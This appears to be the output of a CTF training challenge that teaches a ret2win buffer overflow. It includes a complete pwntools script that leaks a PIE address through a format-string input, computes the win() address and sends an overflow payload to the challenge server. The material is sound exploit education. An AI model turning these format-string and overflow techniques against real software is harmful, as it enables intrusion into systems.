 -------------------------------------------------------------------------------
-- Challenge Menu --
-------------------------------------------------------------------------------
    1) Overflow
    2) Leak
    3) Calculate PIE Address
    4) Ret2Win
-------------------------------------------------------------------------------
Enter choice >>> $ 4
-------------------------------------------------------------------------------
<<< Okay cadet, this is your final test
<<< You are going to use what you've learned to PWN this binary and defeat the forces of Zurg
<<< The ret2win vulnerability uses the buffer overflow technique to break out of a programs normal workspace
<<< and jump to a place we don't belong in the program
<<< the flag is located at the win() function we found earlier
<<< this time, I gave you 40 bytes to overflow the buffer
<<< solving this manually is kind of hard though, because we need to send byte-code (our win function).
<<< Lets solve it with python, and PWNtools.
<<< PWNtools is one of the strongest python libraries in our arsenal!
<<< Here's an idea of how I would solve it with the info you discovered:
from pwn import *

p = remote("spaceheroes-pwnschool.chals.io", 443, ssl=True, sni="spaceheroes-pwnschool.chals.io")
p.recvuntil(b'>>> ')
p.sendline(b'1')
p.recvuntil(b'>>> ')

# Overflowing the buffer in Step 1
p.sendline(cyclic(17))
p.recvuntil(b'>>> ')
p.sendline(b'2')
p.recvuntil(b'>>> ')

# Leaking the PIE address in Step 2
p.sendline(b'%9$p')
p.recvuntil(b' = ')
p.recvuntil(b' = ')
leak = int(p.recvline().strip(), 16)
p.recvuntil(b'>>> ')
p.sendline(b'3')
p.recvuntil(b'win(): ')
win_off = int(p.recvline().strip(), 16)

# Calculating win address in Step 3
win = leak + win_off
# Sometimes we need returns to line everything up
ret = win - 1
print(hex(win))
p.recvuntil(b'>>> ')
p.sendline(hex(win))
p.recvuntil(b'>>> ')
p.sendline(b'4')
p.recvuntil(b'>>> ')

# Sending a bunch of returns to line up and overflow, then the address of win.
p.sendline(p64(ret) * 6 + p64(win))

p.interactive()
-------------------------------------------------------------------------------
Now overflow the buffer, and jump to the win() function >>> $